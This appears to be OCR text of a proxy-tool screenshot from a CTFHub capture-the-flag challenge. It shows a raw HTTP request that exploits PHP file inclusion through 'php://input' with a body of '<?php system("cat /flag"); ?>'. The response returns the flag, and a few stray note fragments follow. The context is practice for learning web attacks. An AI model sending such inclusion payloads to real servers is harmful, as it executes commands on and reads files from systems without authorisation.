 请求
Raw 参数 头 Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-7562d480 bed2302.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 31
<?php system("cat /flag"); ?>
响应
Raw 头 Hex Render
ctfhub{64ab9a20716e328c9d5491079503401753328146}
i don't have shell, how to get flag?
phpinfo